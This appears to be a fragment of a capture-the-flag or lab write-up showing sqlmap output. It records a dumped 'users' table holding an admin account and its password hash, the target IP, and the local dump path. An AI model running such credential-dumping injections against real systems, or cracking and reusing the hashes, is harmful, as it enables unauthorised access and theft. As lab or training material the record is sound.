 Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 1692b753c031f2905b89e7258dbc49bb | admin    |
+----+----------------------------------+----------+
[11:27:08] [INFO] table 'orbital.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/68.183.37.122/dump/orbital/users.csv'
[11:27:08] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 29 times, 500 (Internal Server Error) - 7 times, 403 (Forbidden) - 728 times
[11:27:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/68.183.37.122'
[*] ending @ 11:27:08 /2023-03-23/